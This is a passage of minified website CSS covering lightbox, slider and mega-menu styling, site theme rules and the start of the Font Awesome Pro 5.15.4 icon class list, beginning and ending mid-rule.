48px);text-align:center;font-size:17px;font-variant-numeric:tabular-nums;-webkit-font-smoothing:subpixel-antialiased}.fancybox__progress{background:var(--fancybox-accent-color, rgba(1, 210, 232, 0.94));height:3px;left:0;position:absolute;right:0;top:0;transform:scaleX(0);transform-origin:0;transition-property:transform;transition-timing-function:linear;z-index:30;user-select:none}.fancybox__container:fullscreen::backdrop{opacity:0}.fancybox__button--fullscreen g:nth-child(2){display:none}.fancybox__container:fullscreen .fancybox__button--fullscreen g:nth-child(1){display:none}.fancybox__container:fullscreen .fancybox__button--fullscreen g:nth-child(2){display:block}.fancybox__button--slideshow g:nth-child(2){display:none}.fancybox__container.has-slideshow .fancybox__button--slideshow g:nth-child(1){display:none}.fancybox__container.has-slideshow .fancybox__button--slideshow g:nth-child(2){display:block}.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;overflow:hidden;display:block;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-track,.slick-slider .slick-list{-webkit-transform:translate3d(0, 0, 0);-moz-transform:translate3d(0, 0, 0);-ms-transform:translate3d(0, 0, 0);-o-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.slick-track{position:relative;left:0;top:0;display:block;margin-left:auto;margin-right:auto}.slick-track:before,.slick-track:after{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{float:left;height:100%;min-height:1px;display:none}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}#mega-menu-wrap-header-menu #mega-menu-header-menu>li.mega-menu-item>.mega-sub-menu{top:calc(100% + 10px)}#mega-menu-wrap-header-menu #mega-menu-header-menu>li.mega-menu-item>a.mega-menu-link{letter-spacing:.03em}#mega-menu-wrap-header-menu #mega-menu-header-menu>li.mega-menu-item>a.mega-menu-link.dashicons-search{letter-spacing:0}#mega-menu-wrap-header-menu #mega-menu-header-menu>li.mega-menu-item>a.mega-menu-link.dashicons-search::before{content:"";font-family:"Font Awesome 5 Pro",sans-serif !important;margin:0}#mega-menu-wrap-header-menu #mega-menu-header-menu>li.mega-menu-item>a.mega-menu-link .mega-indicator{letter-spacing:normal}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-item-has-children>a.mega-menu-link>span.mega-indicator:after{margin:0 0 0 3px}#mega-menu-wrap-header-menu #mega-menu-header-menu>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link{line-height:1.5}#mega-menu-wrap-header-menu .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-animated-inner,#mega-menu-wrap-header-menu .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-animated-inner::before,#mega-menu-wrap-header-menu .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-animated-inner::after{height:2px;border-radius:0}#mega-menu-wrap-header-menu .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-animated-slider .mega-toggle-animated-inner::before{top:12px}#mega-menu-wrap-header-menu .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-animated-slider .mega-toggle-animated-inner::after{top:24px}#mega-menu-wrap-header-menu .mega-menu-toggle.mega-menu-open .mega-toggle-block-1 .mega-toggle-animated-slider .mega-toggle-animated-inner::after{transform:translate3d(0, -24px, 0) rotate(-90deg)}#mega-menu-wrap-header-menu #mega-menu-header-menu>li.mega-menu-item.mega-current-menu-item>a.mega-menu-link,#mega-menu-wrap-header-menu #mega-menu-header-menu>li.mega-menu-item.mega-current-menu-ancestor>a.mega-menu-link,#mega-menu-wrap-header-menu #mega-menu-header-menu>li.mega-menu-item.mega-current-page-ancestor>a.mega-menu-link{color:#00b27d}@media only screen and (min-width: 1201px){#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-item.mega-menu-megamenu>ul.mega-sub-menu,#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu{transform:translate(0, 0);transition:opacity 100ms ease-in,visibility 100ms ease-in;top:calc(100% + 37px);border:1px solid #fff;left:50% !important;transform:translateX(-50%) !important}#mega-menu-wrap-header-menu #mega-menu-header-menu>li.mega-menu-item:last-child{margin-right:0px}#mega-menu-wrap-header-menu #mega-menu-header-menu>li.mega-menu-item:last-child ul.mega-sub-menu{right:0px}#mega-menu-wrap-header-menu #mega-menu-header-menu>li.mega-menu-item:last-of-type a.mega-menu-link{padding-right:0}#mega-menu-wrap-header-menu #mega-menu-header-menu>li.mega-menu-item>a.mega-menu-link{font-family:"JosefinSans-Medium",sans-serif}#mega-menu-wrap-header-menu #mega-menu-header-menu>li.mega-menu-item>a.mega-menu-link:after{content:"";width:8px;height:8px;background-color:#00b27d;display:block;position:absolute;border-radius:100%;left:50%;transform:translateX(-50%);opacity:0;transition:opacity 300ms ease-in}#mega-menu-wrap-header-menu #mega-menu-header-menu span.mega-indicator{display:none !important}#mega-menu-wrap-header-menu #mega-menu-header-menu>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link{font-size:16px;font-family:"JosefinSans-Medium",sans-serif}#mega-menu-wrap-header-menu #mega-menu-header-menu>li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu{left:100% !important;transform:none !important;top:-1px}#mega-menu-wrap-header-menu #mega-menu-header-menu>li.mega-menu-item.mega-current-menu-item>a.mega-menu-link,#mega-menu-wrap-header-menu #mega-menu-header-menu>li.mega-menu-item.mega-current-menu-ancestor>a.mega-menu-link,#mega-menu-wrap-header-menu #mega-menu-header-menu>li.mega-menu-item.mega-current-page-ancestor>a.mega-menu-link,#mega-menu-wrap-header-menu #mega-menu-header-menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-header-menu #mega-menu-header-menu>li.mega-menu-item>a.mega-menu-link:focus{position:relative}#mega-menu-wrap-header-menu #mega-menu-header-menu>li.mega-menu-item.mega-current-menu-item>a.mega-menu-link:after,#mega-menu-wrap-header-menu #mega-menu-header-menu>li.mega-menu-item.mega-current-menu-ancestor>a.mega-menu-link:after,#mega-menu-wrap-header-menu #mega-menu-header-menu>li.mega-menu-item.mega-current-page-ancestor>a.mega-menu-link:after,#mega-menu-wrap-header-menu #mega-menu-header-menu>li.mega-menu-item>a.mega-menu-link:hover:after,#mega-menu-wrap-header-menu #mega-menu-header-menu>li.mega-menu-item>a.mega-menu-link:focus:after{opacity:1}#mega-menu-wrap-header-menu #mega-menu-header-menu>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link{transition:background-color 200ms ease-in}}#mega-menu-wrap-header-menu #mega-menu-header-menu li.mega-menu-item.mega-hide-text{display:none !important}html,body{overflow-x:hidden}body{-webkit-font-smoothing:antialiased;font-size:1.25rem;line-height:1.3}.contact-and-cpd-panel{color:#fff;background-image:linear-gradient(to right, #2E3348 50%, #787a87 50%)}@media(max-width: 767.98px){.contact-and-cpd-panel{background-image:linear-gradient(to bottom, #2E3348 50%, #787a87 50%)}}.contact-and-cpd-panel h2{color:#fff}.contact-and-cpd-panel h2:before{display:none !important}.home .contact-and-cpd-panel{color:#fff;background-image:linear-gradient(to right, #2E3348 50%, #787a87 50%)}@media(max-width: 767.98px){.home .contact-and-cpd-panel{background-image:linear-gradient(to bottom, #2E3348 50%, #787a87 50%)}}.home .contact-and-cpd-panel h2{color:#fff}/*!
 * Font Awesome Pro 5.15.4 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license (Commercial License)
 */.fa,.fas,.far,.fal,.fad,.fab{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-0.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fas.fa-pull-left,.far.fa-pull-left,.fal.fa-pull-left,.fab.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fas.fa-pull-right,.far.fa-pull-right,.fal.fa-pull-right,.fab.fa-pull-right{margin-left:.3em}.fa-spin{animation:fa-spin 2s infinite linear}.fa-pulse{animation:fa-spin 1s infinite steps(8)}@keyframes fa-spin{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";transform:scale(-1, 1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";transform:scale(1, -1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";transform:scale(-1, -1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-flip-both{filter:none}.fa-stack{display:inline-block;height:2em;line-height:2em;position:relative;vertical-align:middle;width:2.5em}.fa-stack-1x,.fa-stack-2x{left:0;position:absolute;text-align:center;width:100%}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-500px:before{content:""}.fa-abacus:before{content:""}.fa-accessible-icon:before{content:""}.fa-accusoft:before{content:""}.fa-acorn:before{content:""}.fa-acquisitions-incorporated:before{content:""}.fa-ad:before{content:""}.fa-address-book:before{content:""}.fa-address-card:before{content:""}.fa-adjust:before{content:""}.fa-adn:before{content:""}.fa-adversal:before{content:""}.fa-affiliatetheme:before{content:""}.fa-air-conditioner:before{content:""}.fa-air-freshener:before{content:""}.fa-airbnb:before{content:""}.fa-alarm-clock:before{content:""}.fa-alarm-exclamation:before{content:""}.fa-alarm-plus:before{content:""}.fa-alarm-snooze:before{content:""}.fa-album:before{content:""}.fa-album-collection:before{content:""}.fa-algolia:before{content:""}.fa-alicorn:before{content:""}.fa-alien:before{content:""}.fa-alien-monster:before{content:""}.fa-align-center:before{content:""}.fa-align-justify:before{content:""}.fa-align-left:before{content:""}.fa-align-right:before{content:""}.fa-align-slash:before{content:""}.fa-alipay:before{content:""}.fa-allergies:before{content:""}.fa-amazon:before{content:""}.fa-amazon-pay:before{content:""}.fa-ambulance:before{content:""}.fa-american-sign-language-interpreting:before{content:""}.fa-amilia:before{content:""}.fa-amp-guitar:before{content:""}.fa-analytics:before{content:""}.fa-anchor:before{content:""}.fa-android:before{content:""}.fa-angel:before{content:""}.fa-angellist:before{content:""}.fa-angle-double-down:before{content:""}.fa-angle-double-left:before{content:""}.fa-angle-double-right:before{content:""}.fa-angle-double-up:before{content:""}.fa-angle-down:before{content:""}.fa-angle-left:before{content:""}.fa-angle-right:before{content:""}.fa-angle-up:before{content:""}.fa-angry:before{content:""}.fa-angrycreative:before{content:""}.fa-angular:before{content:""}.fa-ankh:before{content:""}.fa-app-store:before{content:""}.fa-app-store-ios:before{content:""}.fa-apper:before{content:""}.fa-apple:before{content:""}.fa-apple-alt:before{content:""}.fa-apple-crate:before{content:""}.fa-apple-pay:before{content:""}.fa-archive:before{content:""}.fa-archway:before{content:""}.fa-arrow-alt-circle-down:before{content:""}.fa-arrow-alt-circle-left:before{content:""}.fa-arrow-alt-circle-right:before{content:""}.fa-arrow-alt-circle-up:before{content:""}.fa-arrow-alt-down:before{content:""}.fa-arrow-alt-from-bottom:before{content:""}.fa-arrow-alt-from-left:before{content:""}.fa-arrow-alt-from-right:before{content:""}.fa-arrow-alt-from-top:before{content:""}.fa-arrow-alt-left:before{content:""}.fa-arrow-alt-right:before{content:""}.fa-arrow-alt-square-down:before{content:""}.fa-arrow-alt-square-left:before{content:""}.fa-arrow-alt-square-right:before{content:""}.fa-arrow-alt-square-up:before{content:""}.fa-arrow-alt-to-bottom:before{content:""}.fa-arrow-alt-to-left:before{content:""}.fa-arrow-alt-to-right:before{content:""}.fa-arrow-alt-to-top:before{content:""}.fa-arrow-alt-up:before{content:""}.fa-arrow-circle-down:before{content:""}.fa-arrow-circle-left:before{content:""}.fa-arrow-circle-right:before{content:""}.fa-arrow-circle-up:before{content:""}.fa-arrow-down:before{content:""}.fa-arrow-from-bottom:before{content:""}.fa-arrow-from-left:before{content:""}.fa-arrow-from-right:before{content:""}.fa-arrow-from-top:before{content:""}.fa-arrow-left:before{content:""}.fa-arrow-right:before{content:""}.fa-arrow-square-down:before{content:""}.fa-arrow-square-left:before{content:""}.fa-arrow-square-right:before{content:""}.fa-arrow-square-up:before{content:""}.fa-arrow-to-bottom:before{content:""}.fa-arrow-to-left:before{content:""}.fa-arrow-to-right:before{content:""}.fa-arrow-to-top:before{content:""}.fa-arrow-up:before{content:""}.fa-arrows:before{content:""}.fa-arrows-alt:before{content:""}.fa-arrows-alt-h:before{content:""}.fa-arrows-alt-v:before{content:""}.fa-arrows-h:before{content:""}.fa-arrows-v:before{content:""}.fa-artstation:before{content:""}.fa-assistive-listening-systems:before{content:""}.fa-asterisk:before{content:""}.fa-asymmetrik:before{content:""}.fa-at:before{content:""}.fa-atlas:before{content:""}.fa-atlassian:before{content:""}.fa-atom:before{content:""}.fa-atom-alt:before{content:""}.fa-audible:before{content:""}.fa-audio-description:before{content:""}.fa-autoprefixer:before{content:""}.fa-avianex:before{content:""}.fa-aviato:before{content:""}.fa-award:before{content:""}.fa-aws:before{content:""}.fa-axe:before{content:""}.fa-axe-battle:before{content:""}.fa-baby:before{content:""}.fa-baby-carriage:before{content:""}.fa-backpack:before{content:""}.fa-backspace:before{content:""}.fa-backward:before{content:""}.fa-bacon:before{content:""}.fa-bacteria:before{content:""}.fa-bacterium:before{content:""}.fa-badge:before{content:""}.fa-badge-check:before{content:""}.fa-badge-dollar:before{content:""}.fa-badge-percent:before{content:""}.fa-badge-sheriff:before{content:""}.fa-badger-honey:before{content:""}.fa-bags-shopping:before{content:""}.fa-bahai:before{content:""}.fa-balance-scale:before{content:""}.fa-balance-scale-left:before{content:""}.fa-balance-scale-right:before{content:""}.fa-ball-pile:before{content:""}.fa-ballot:before{content:""}.fa-ballot-check:before{content:""}.fa-ban:before{content:""}.fa-band-aid:before{content:""}.fa-bandcamp:before{content:""}.fa-banjo:before{content:""}.fa-barcode:before{content:""}.fa-barcode-alt:before{content:""}.fa-barcode-read:before{content:""}.fa-barcode-scan:before{content:""}.fa-bars:before{content:""}.fa-baseball:before{content:""}.fa-baseball-ball:before{content:""}.fa-basketball-ball:before{content:""}.fa-basketball-hoop:before{content:""}.fa-bat:before{content:""}.fa-bath:before{content:""}.fa-battery-bolt:before{content:""}.fa-battery-empty:before{content:""}.fa-battery-full:before{content:""}.fa-battery-half:before{content:""}.fa-battery-quarter:before{content:""}.fa-battery-slash:before{content:""}.fa-battery-three-quarters:before{content:""}.fa-battle-net:before{content:""}.fa-bed:before{content:""}.fa-bed-alt:before{content:""}.fa-bed-bunk:before{content:""}.fa-bed-empty:before{content:""}.fa-beer:before{content:""}.fa-behance:before{content:""}.fa-behance-square:before{content:""}.fa-bell:before{content:""}.fa-bell-exclamation:before{content:""}.fa-bell-on:before{content:""}.fa-bell-plus:before{content:""}.fa-bell-school:before{content:""}.fa-bell-school-slash:before{content:""}.fa-bell-slash:before{content:""}.fa-bells:before{content:""}.fa-betamax:before{content:""}.fa-bezier-curve:before{content:""}.fa-bible:before{content:""}.fa-bicycle:before{content:""}.fa-biking:before{content:""}.fa-biking-mountain:before{content:""}.fa-bimobject:before{content:""}.fa-binoculars:before{content:""}.fa-biohazard:before{content:""}.fa-birthday-cake:before{content:""}.fa-bitbucket:before{content:""}.fa-bitcoin:before{content:""}.fa-bity:before{content:""}.fa-black-tie:before{content:""}.fa-blackberry:before{content:""}.fa-blanket:before{content:""}.fa-blender:before{content:""}.fa-blender-phone:before{content:""}.fa-blind:before{content:""}.fa-blinds:before{content:""}.fa-blinds-open:before{content:""}.fa-blinds-raised:before{content:""}.fa-blog:before{content:""}.fa-blogger:before{content:""}.fa-blogger-b:before{content:""}.fa-bluetooth:before{content:""}.fa-bluetooth-b:before{content:""}.fa-bold:before{content:""}.fa-bolt:before{content:""}.fa-bomb:before{content:""}.fa-bone:before{content:""}.fa-bone-break:before{content:""}.fa-bong:before{content:""}.fa-book:before{content:""}.fa-book-alt:before{content:""}.fa-book-dead:before{content:""}.fa-book-heart:before{content:""}.fa-book-medical:before{content:""}.fa-book-open:before{content:""}.fa-book-reader:before{content:""}.fa-book-spells:before{content:""}.fa-book-user:before{content:""}.fa-bookmark:before{content:""}.fa-books:before{content:""}.fa-books-medical:before{content:""}.fa-boombox:before{content:""}.fa-boot:before{content:""}.fa-booth-curtain:before{content:""}.fa-bootstrap:before{content:""}.fa-border-all:before{content:""}.fa-border-bottom:before{content:""}.fa-border-center-h:before{content:""}.fa-border-center-v:before{content:""}.fa-border-inner:before{content:""}.fa-border-left:before{content:""}.fa-border-none:before{content:""}.fa-border-outer:before{content:""}.fa-border-right:before{content:""}.fa-border-style:before{content:""}.fa-border-style-alt:before{content:""}.fa-border-top:before{content:""}.fa-bow-arrow:before{content:""}.fa-bowling-ball:before{content:""}.fa-bowling-pins:before{content:""}.fa-box:before{content:""}.fa-box-alt:before{content:""}.fa-box-ballot:before{content:""}.fa-box-check:before{content:""}.fa-box-fragile:before{content:""}.fa-box-full:before{content:""}.fa-box-heart:before{content:""}.fa-box-open:before{content:""}.fa-box-tissue:before{content:""}.fa-box-up:before{content:""}.fa-box-usd:before{content:""}.fa-boxes:before{content:""}.fa-boxes-alt:before{content:""}.fa-boxing-glove:before{content:""}.fa-brackets:before{content:""}.fa-brackets-curly:before{content:""}.fa-braille:before{content:""}.fa-brain:before{content:""}.fa-bread-loaf:before{content:""}.fa-bread-slice:before{content:""}.fa-briefcase:before{content:""}.fa-briefcase-medical:before{content:""}.fa-bring-forward:before{content:""}.fa-bring-front:before{content:""}.fa-broadcast-tower:before{content:""}.fa-broom:before{content:""}.fa-browser:before{content:""}.fa-brush:before{content:""}.fa-btc:before{content:""}.fa-buffer:before{content:""}.fa-bug:before{content:""}.fa-building:before{content:""}.fa-bullhorn:before{content:""}.fa-bullseye:before{content:""}.fa-bullseye-arrow:before{content:""}.fa-bullseye-pointer:before{content:""}.fa-burger-soda:before{content:""}.fa-burn:before{content:""}.fa-buromobelexperte:before{content:""}.fa-burrito:before{content:""}.fa-bus:before{content:""}.fa-bus-alt:before{content:""}.fa-bus-school:before{content:""}.fa-business-time:before{content:""}.fa-buy-n-large:before{content:""}.fa-buysellads:before{content:""}.fa-cabinet-filing:before{content:""}.fa-cactus:before{content:""}.fa-calculator:before{content:""}.fa-calculator-alt:before{content:""}.fa-calendar:before{content:""}.fa-calendar-alt:before{content:""}.fa-calendar-check:before{content:""}.fa-calendar-day:before{content:""}.fa-calendar-edit:before{content:""}.fa-calendar-exclamation:before{content:""}.fa-calendar-minus:before{content:""}.fa-calendar-plus:before{content:""}.fa-calendar-star:before{content:""}.fa-calendar-times:before{content:""}.fa-calendar-week:before{content:""}.fa-camcorder:before{content:""}.fa-camera:before{content:""}.fa-camera-alt:before{content:""}.fa-camera-home:before{content:""}.fa-camera-movie:before{content:""}.fa-camera-polaroid:before{content:""}.fa-camera-retro:before{content:""}.fa-campfire:before{content:""}.fa-campground:before{content:""}.fa-canadian-maple-leaf:before{content:""}.fa-candle-holder:before{content:""}.fa-candy-cane:before{content:""}.fa-candy-corn:before{content:""}.fa-cannabis:before{content:""}.fa-capsules:before{content:""}.fa-car:before{content:""}.fa-car-alt:before{content:""}.fa-car-battery:before{content:""}.fa-car-building:before{content:""}.fa-car-bump:before{content:""}.fa-car-bus:before{content:""}.fa-car-crash:before{content:""}.fa-car-garage:before{content:""}.fa-car-mechanic:before{content:""}.fa-car-side:before{content:""}.fa-car-tilt:before{content:""}.fa-car-wash:before{content:""}.fa-caravan:before{content:""}.fa-caravan-alt:before{content:""}.fa-caret-circle-down:before{content:""}.fa-caret-circle-left:before{content:""}.fa-caret-circle-right:before{content:""}.fa-caret-circle-up:before{content:""}.fa-caret-down:before{content:""}.fa-caret-left:before{content:""}.fa-caret-right:before{content:""}.fa-caret-square-down:before{content:""}.fa-caret-square-left:before{content:""}.fa-caret-square-right:before{content:""}.fa-caret-square-up:before{content:""}.fa-caret-up:before{content:""}.fa-carrot:before{content:""}.fa-cars:before{content:""}.fa-cart-arrow-down:before{content:""}.fa-cart-plus:before{content:""}.fa-cash-register:before{content:""}.fa-cassette-tape:before{content:""}.fa-cat:before{content:""}.fa-cat-space:before{content:""}.fa-cauldron:before{content:""}.fa-cc-amazon-pay:before{content:""}.fa-cc-amex:before{content:""}.fa-cc-apple-pay:before{content:""}.fa-cc-diners-club:before{content:""}.fa-cc-discover:before{content:""}.fa-cc-jcb:before{content:""}.fa-cc-mastercard:before{content:""}.fa-cc-paypal:before{content:""}.fa-cc-stripe:before{content:""}.fa-cc-visa:before{content:""}.fa-cctv:before{content:""}.fa-centercode:before{content:""}.fa-centos:before{content:""}.fa-certificate:before{content:""}.fa-chair:before{content:""}.fa-chair-office:before{content:""}.fa-chalkboard:before{content:""}.fa-chalkboard-teacher:before{content:""}.fa-charging-station:before{content:""}.fa-chart-area:before{content:""}.fa-chart-bar:before{content:""}.fa-chart-line:before{content:""}.fa-chart-line-down:before{content:""}.fa-chart-network:before{content:""}.fa-chart-pie:before{content:""}.fa-chart-pie-alt:before{content:""}.fa-chart-scatter:before{content:""}.fa-check:before{content:""}.fa-check-circle:before{content:""}.fa-check-double:before{content:""}.fa-check-square:before{content:""}.fa-cheese:before{content:""}.fa-cheese-swiss:before{content:""}.fa-cheeseburger:before{content:""}.fa-chess:before{content:""}.fa-chess-bishop:before{content:""}.fa-chess-bishop-alt:before{content:""}.fa-chess-board:before{content:""}.fa-chess-clock:before{content:""}.fa-chess-clock-alt:before{content:""}.fa-chess-king:before{content:""}.fa-chess-king-alt:before{content:""}.fa-chess-knight:before{content:""}.fa-chess-knight-alt:before{content:""}.fa-chess-pawn:before{content:""}.fa-chess-pawn-alt:before{content:""}.fa-chess-queen:before{content:""}.fa-chess-queen-alt:before{content:""}.fa-chess-rook:before{content:""}.fa-chess-rook-alt:before{content:""}.fa-chevron-circle-down:before{content:""}.fa-chevron-circle-left:before{content:""}.fa-chevron-circle-right:before{content:""}.fa-chevron-circle-up:before{content:""}.fa-chevron-double-down:before{content:""}.fa-chevron-double-left:before{content:""}.fa-chevron-double-right:before{content:""}.fa-chevron-double-up:before{content:""}.fa-chevron-down:before{content:""}.fa-chevron-left:before{content:""}.fa-chevron-right:before{content:""}.fa-chevron-square-down:before{content:""}.fa-chevron-square-left:before{content:""}.fa-chevron-square-right:before{content:""}.fa-chevron-square-up:before{content:""}.fa-chevron-up:before{content:""}.fa-child:before{content:""}.fa-chimney:before{content:""}.fa-chrome:before{content:""}.fa-chromecast:before{content:""}.fa-church:before{content:""}.fa-circle:before{content:""}.fa-circle-notch:before{content:""}.fa-city:before{content:""}.fa-clarinet:before{content:""}.fa-claw-marks:before{content:""}.fa-clinic-medical:before{content:""}.fa-clipboard:before{content:""}.fa-clipboard-check:before{content:""}.fa-clipboard-list:before{content:""}.fa-clipboard-list-check:before{content:""}.fa-clipboard-prescription:before{content:""}.fa-clipboard-user:before{content:""}.fa-clock:before{content:""}.fa-clone:before{content:""}.fa-closed-captioning:before{content:""}.fa-cloud:before{content:""}.fa-cloud-download:before{content:""}.fa-cloud-download-alt:before{content:""}.fa-cloud-drizzle:before{content:""}.fa-cloud-hail:before{content:""}.fa-cloud-hail-mixed:before{content:""}.fa-cloud-meatball:before{content:""}.fa-cloud-moon:before{content:""}.fa-cloud-moon-rain:before{content:""}.fa-cloud-music:before{content:""}.fa-cloud-rain:before{content:""}.fa-cloud-rainbow:before{content:""}.fa-cloud-showers:before{content:""}.fa-cloud-showers-heavy:before{content:""}.fa-cloud-sleet:before{content:""}.fa-cloud-snow:before{content:""}.fa-cloud-sun:before{content:""}.fa-cloud-sun-rain:before{content:""}.fa-cloud-upload:before{content:""}.fa-cloud-upload-alt:before{content:""}.fa-cloudflare:before{content:""}.fa-clouds:before{content:""}.fa-clouds-moon:before{content:""}.fa-clouds-sun:before{content:""}.fa-cloudscale:before{content:""}.fa-cloudsmith:before{content:""}.fa-cloudversify:before{content:""}.fa-club:before{content:""}.fa-cocktail:before{content:""}.fa-code:before{content:""}.fa-code-branch:before{content:""}.fa-code-commit:before{content:""}.fa-code-merge:before{content:""}.fa-codepen:before{content:""}.fa-codiepie:before{content:""}.fa-coffee:before{content:""}.fa-coffee-pot:before{content:""}.fa-coffee-togo:before{content:""}.fa-coffin:before{content:""}.fa-coffin-cross:before{content:""}.fa-cog:before{content:""}.fa-cogs:before{content:""}.fa-coin:before{content:""}.fa-coins:before{content:""}.fa-columns:before{content:""}.fa-comet:before{content:""}.fa-comment:before{content:""}.fa-comment-alt:before{content:""}.fa-comment-alt-check:before{content:""}.fa-comment-alt-dollar:before{content:""}.fa-comment-alt-dots:before{content:""}.fa-comment-alt-edit:before{content:""}.fa-comment-alt-exclamation:before{content:""}.fa-comment-alt-lines:before{content:""}.fa-comment-alt-medical:before{content:""}.fa-comment-alt-minus:before{content:""}.fa-comment-alt-music:before{content:""}.fa-comment-alt-plus:before{content:""}.fa-comment-alt-slash:before{content:""}.fa-comment-alt-smile:before{content:""}.fa-comment-alt-times:before{content:""}.fa-comment-check:before{content:""}.fa-comment-dollar:before{content:""}.fa-comment-dots:before{content:""}.fa-comment-edit:before{content:""}.fa-comment-exclamation:before{content:""}.fa-comment-lines:before{content:""}.fa-comment-medical:before{content:""}.fa-comment-minus:before{content:""}.fa-comment-music:before{content:""}.fa-comment-plus:before{content:""}.fa-comment-slash:before{content:""}.fa-comment-smile:before{content:""}.fa-comment-times:before{content:""}.fa-comments:before{content:""}.fa-comments-alt:before{content:""}.fa-comments-alt-dollar:before{content:""}.fa-comments-dollar:before{content:""}.fa-compact-disc:before{content:""}.fa-compass:before{content:""}.fa-compass-slash:before{content:""}.fa-compress:before{content:""}.fa-compress-alt:before{content:""}.fa-compress-arrows-alt:before{content:""}.fa-compress-wide:before{content:""}.fa-computer-classic:before{content:""}.fa-computer-speaker:before{content:""}.fa-concierge-bell:before{content:""}.fa-confluence:before{content:""}.fa-connectdevelop:before{content:""}.fa-construction:before{content:""}.fa-container-storage:before{content:""}.fa-contao:before{content:""}.fa-conveyor-belt:before{content:""}.fa-conveyor-belt-alt:before{content:""}.fa-cookie:before{content:""}.fa-cookie-bite:before{content:""}.fa-copy:before{content:""}.fa-copyright:before{content:""}.fa-corn:before{content:""}.fa-cotton-bureau:before{content:""}.fa-couch:before{content:""}.fa-cow:before{content:""}.fa-cowbell:before{content:""}.fa-cowbell-more:before{content:""}.fa-cpanel:before{content:""}.fa-creative-commons:before{content:""}.fa-creative-commons-by:before{content:""}.fa-creative-commons-nc:before{content:""}.fa-creative-commons-nc-eu:before{content:""}.fa-creative-commons-nc-jp:before{content:""}.fa-creative-commons-nd:before{content:""}.fa-creative-commons-pd:before{content:""}.fa-creative-commons-pd-alt:before{content:""}.fa-creative-commons-remix:before{content:""}.fa-creative-commons-sa:before{content:""}.fa-creative-commons-sampling:before{content:""}.fa-creative-commons-sampling-plus:before{content:""}.fa-creative-commons-share:before{content:""}.fa-creative-commons-zero:before{content:""}.fa-credit-card:before{content:""}.fa-credit-card-blank:before{content:""}.fa-credit-card-front:before{content:""}.fa-cricket:before{content:""}.fa-critical-role:before{content:""}.fa-croissant:before{content:""}.fa-crop:before{content:""}.fa-crop-alt:before{content:""}.fa-cross:before{content:""}.fa-crosshairs:before{content:""}.fa-crow:before{content:""}.fa-crown:before{content:""}.fa-crutch:before{content:""}.fa-crutches:before{content:""}.fa-css3:before{content:""}.fa-css3-alt:before{content:""}.fa-cube:before{content:""}.fa-cubes:before{content:""}.fa-curling:before{content:""}.fa-cut:before{content:""}.fa-cuttlefish:before{content:""}.fa-d-and-d:before{content:""}.fa-d-and-d-beyond:before{content:""}.fa-dagger:before{content:""}.fa-dailymotion:before{content:""}.fa-dashcube:before{content:""}.fa-database:before{content:""}.fa-deaf:before{content:""}.fa-debug:before{content:""}.fa-deer:before{content:""}.fa-deer-rudolph:before{content:""}.fa-deezer:before{content:""}.fa-delicious:before{content:""}.fa-democrat:before{content:""}.fa-deploydog:before{content:""}.fa-deskpro:before{content:""}.fa-desktop:before{content:""}.fa